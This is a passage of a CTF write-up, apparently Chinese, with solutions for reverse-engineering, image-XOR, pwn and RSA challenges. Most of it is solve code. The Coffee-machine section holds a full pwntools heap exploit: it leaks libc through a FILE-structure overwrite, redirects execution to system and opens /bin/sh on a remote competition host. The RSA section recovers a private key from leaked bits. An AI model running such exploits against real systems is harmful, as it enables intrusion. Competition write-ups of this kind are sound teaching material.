
然后用工具

得到第三段f86361842eb8}
完整
flag{b921323f-eaa2-4d62-ace6-f86361842eb8}
Re-BabyRe
import random
ida_chars = [
0x48, 0x4D, 0x3B, 0xA0, 0x27, 0x31, 0x28, 0x54, 0x6D, 0xF1,
0x21, 0x35, 0x18, 0x73, 0x6A, 0x4C, 0x71, 0x3B, 0xBD, 0x98,
0xB6, 0x5A, 0x77, 0x2D, 0x0B, 0x2B, 0xCB, 0x9B, 0xE4, 0x8A,
0x4C, 0xA9, 0x5C, 0x4F, 0x1B, 0xF1, 0x98, 0x3D, 0x30, 0x59,
0x3F, 0x14, 0xFC, 0x7A, 0xF4, 0x64, 0x02, 0x2B, 0x00
]
rand_res1 = [0] * (6 * 32)
def Init_rand():
random.seed(0xDEADC0DE)
for i in range(6 * 32):
rand_res1[i] = random.randint(0, 0xFFFFFFFF)
def re_char(a1):
for i in range(256):
if ((i * 23 + 66) & 0xFF) == a1:
return i
return -1
def exp(res_text, rand_res):
v6 = int.from_bytes(res_text[0:4], byteorder='little')
v7 = int.from_bytes(res_text[4:8], byteorder='little')
v8 = int.from_bytes(res_text[8:12], byteorder='little')
for j in range(31, -1, -1):
res1 = v6 >> 7
res2 = rand_res[j * 6 + 4] + res1
res3 = (v6 >> 15) ^ ((v6 << 10) | 3)
v8 -= res2 + (rand_res[j * 6 + 5] ^ res3)
res1 = v8 >> 7
res2 = rand_res[j * 6 + 2] + res1
res3 = (v8 >> 15) ^ ((v8 << 10) | 3)
v7 -= res2 + (rand_res[j * 6 + 3] ^ res3)
res1 = v7 >> 7
res2 = rand_res[j * 6] + res1
res3 = (v7 >> 15) ^ ((v7 << 10) | 3)
v6 -= res2 + (rand_res[j * 6 + 1] ^ res3)
v6_byte = [(v6 & 0xFF), ((v6 >> 8) & 0xFF), ((v6 >> 16) & 0xFF), ((v6 >> 24) & 0xFF)]
v7_byte = [(v7 & 0xFF), ((v7 >> 8) & 0xFF), ((v7 >> 16) & 0xFF), ((v7 >> 24) & 0xFF)]
v8_byte = [(v8 & 0xFF), ((v8 >> 8) & 0xFF), ((v8 >> 16) & 0xFF), ((v8 >> 24) & 0xFF)]
for k in range(4):
v6_byte[k] = re_char(v6_byte[k])
v7_byte[k] = re_char(v7_byte[k])
v8_byte[k] = re_char(v8_byte[k])
v6 = (v6_byte[3] << 24) | (v6_byte[2] << 16) | (v6_byte[1] << 8) | v6_byte[0]
v7 = (v7_byte[3] << 24) | (v7_byte[2] << 16) | (v7_byte[1] << 8) | v7_byte[0]
v8 = (v8_byte[3] << 24) | (v8_byte[2] << 16) | (v8_byte[1] << 8) | v8_byte[0]
for i in range(4):
print(chr((v6 >> (i * 8)) & 0xFF), end='')
for i in range(4):
print(chr((v7 >> (i * 8)) & 0xFF), end='')
for i in range(4):
print(chr((v8 >> (i * 8)) & 0xFF), end='')
if __name__ == "__main__":
Init_rand()
exp(ida_chars[0:12], rand_res1)
exp(ida_chars[12:24], rand_res1)
exp(ida_chars[24:36], rand_res1)
exp(ida_chars[36:48], rand_res1)得到flag{1CpOVOIeB1d2FcYUvnN1k5PbfMzMNzUzUgV6mB7hXF}
Re-安全编程
Puzzlesolve扫描图片

图片进行了0x80异或
最后异或完得到flag
flag{th3_p3fi15_1s_v3ry_nicccccc!}
Pwn-Auto_Coffee_machine
Exp:
from pwn import *
from struct import pack
from ctypes import *
import base64
from subprocess import run
from LibcSearcher import *
from struct import pack
import tty
def debug(c=0):
if (c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb(): return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
s = lambda data: p.send(data)
sa = lambda text, data: p.sendafter(text, data)
sl = lambda data: p.sendline(data)
sla = lambda text, data: p.sendlineafter(text, data)
r = lambda num=4096: p.recv(num)
rl = lambda text: p.recvuntil(text)
pr = lambda num=4096: print(p.recv(num))
inter = lambda: p.interactive()
l32 = lambda: u32(p.recvuntil(b'\xf7')[-4:].ljust(4, b'\x00'))
l64 = lambda: u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
uu32 = lambda: u32(p.recv(4).ljust(4, b'\x00'))
uu64 = lambda: u64(p.recv(6).ljust(8, b'\x00'))
int16 = lambda data: int(data, 16)
lg = lambda s, num: p.success('%s -> 0x%x' % (s, num))
context(os='linux', arch='amd64', log_level='debug')
p = remote('172.10.0.9', 8888)
# p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc-2.31.so')
def buy(idx, data=b'a' * 8):
sla(b'>>>', b'1')
sla(b'buy', str(idx))
sla(b'N', b'y')
sa(b'coffee', data)
def show():
sla(b'>>>', b'2')
def re(idx):
sla(b'>>>', str(4421))
sa(b'password', p64(0x6e7770207473756a) + p64(0x746920))
sla(b'>>>', b'1')
sla(b'sh', str(idx))
sla(b'>>>', b'3')
def ed(idx, of, data):
sla(b'>>>', str(4421))
sa(b'password', p64(0x6e7770207473756a) + p64(0x746920))
sla(b'>>>', b'2')
sa(b'>>>', str(idx + 1))
sa(b'>>>', str(of + 1))
sa(b'content', data)
sla(b'>>>', b'3')
def ed_(idx, of, data):
sla(b'>>>', str(4421))
sa(b'password', p64(0x6e7770207473756a) + p64(0x746920))
sla(b'>>>', b'2')
sla(b'>>>', str(idx + 1))
sla(b'>>>', str(of + 1))
sa(b'content', data)
buy(1)
buy(1)
pl = p64(0x00000000fbad1800) + p64(0) * 3 + p8(0x0)
ed_(0, -0x20, pl)
libc_base = l64() - 0x1ec980
sla(b'>>>', b'3')
free_hook = libc_base + libc.sym['__free_hook']
system, binsh = get_sb()
# debug('b *0x401905')
# debug('b *0x401ce9\nb *0x401905')
# buy(2)
pl = p64(0x00000000405e20) + p64(libc_base + 0x223190) + p64(libc_base + 0x20cbc0)
pl += p64(system)
ed(1, -0xa0, pl)
buy(3, b'/bin/sh\x00')
inter()
lg('libc_base', libc_base)
# debug()
pause()Crypto-LeakyRSA
N = 73822410148110759760164946405270228269255384237831275745269402590230495569279769799226813942899942423718229747478982630879557319063920515141217164980012063064986634632452289290326704640527699568662492105204165609614169349755365956569362139057327962393611139347462018186440108621311077722819578905265976612923
#gift = (P^Q)>>400
print(N.nbits())
gift = 2223117424030234543005449667053988296724455736030907136592525175314696509716321
gift <<= 250
print(bin(gift))
PR.<x> = PolynomialRing(Zmod(N))
ok = False
def pq_xor(tp,tq,idx):
global ok
if ok:
return
if tp * tq > N:
return
if (tp+(2<<idx))*(tq+(2<<idx))<N:
return
if idx<=250:
try:
# print(bin(tp ^^ tq))
tt = ((tp) >> idx) << 2
for i in range(4):
tt = tp + i
print(bin(tt ^^ tq))
f = tt + x
rr = f.monic().small_roots(X=2^248, beta=0.4, epsilon=0.01)
if rr:
print(rr)
print(tt)
print('p = ',f(rr[0]))
ok = True
return
except:
pass
return
idx -=1
b = (gift >> idx) & 1
one = 1 << idx
if b == 0:
pq_xor(tp, tq, idx)
pq_xor(tp+one, tq+one, idx)
else: #1
pq_xor(tp+one, tq, idx)
pq_xor(tp, tq+one, idx)
#N.nbits()=2048 gift.nbits()=1023 p,q的1024位为1
tp = 1 << 511
tq = 1 << 511
# print(((tp) * (tq)).nbits())
pq_xor(tp, tq, 511)解rsa
from Crypto.Util.number import *
from gmpy2 import *
p = 10833217580503000698385694268032196544400600307706228180481286239545614448110770843300361411809086269809006469621399256214887200838529724133384063799751203
n = 73822410148110759760164946405270228269255384237831275745269402590230495569279769799226813942899942423718229747478982630879557319063920515141217164980012063064986634632452289290326704640527699568662492105204165609614169349755365956569362139057327962393611139347462018186440108621311077722819578905265976612923
c = 71808322808599218331233291542779486534747913572475630198802984648982830332628443972652322590637382696027943799004331488098592525306523343649935216419522329722152742610560398216737030893090641493326477786720839849938277402743820773957184083430369443325368720115515840174745825798187125454448297155036065857691
q = n // p
phi = (p - 1) * (q - 1)
e = 65537
d = invert(e, phi)
print(long_to_bytes(powmod(c, d, n)))